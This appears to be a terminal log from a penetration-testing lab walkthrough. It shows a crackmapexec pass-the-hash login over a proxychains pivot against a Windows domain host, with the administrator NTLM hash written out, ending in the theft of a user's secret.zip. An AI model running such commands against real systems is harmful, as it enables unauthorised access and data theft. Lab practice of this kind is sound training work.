 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 crackmapexec smb 172.22.3.26 -u administrator -H 7acbc09a6c0efd81bfa7d5a1d4238beb -d xiaorang.lab --get-file \\Users\\Lumia\\Desktop\\secret.zip secret.zip
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.3.26:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.3.26:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.3.26:135  ...  OK
SMB         172.22.3.26     445    XIAORANG-PC      [*] Windows Server 2022 Build 20348 x64 (name:XIAORANG-PC) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.3.26:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.3.26:445  ...  OK
SMB         172.22.3.26     445    XIAORANG-PC      [+] xiaorang.lab\administrator:7acbc09a6c0efd81bfa7d5a1d4238beb (Pwn3d!)
SMB         172.22.3.26     445    XIAORANG-PC      [*] Copy \Users\Lumia\Desktop\secret.zip to secret.zip
SMB         172.22.3.26     445    XIAORANG-PC      [+] File \Users\Lumia\Desktop\secret.zip was transferred to secret.zip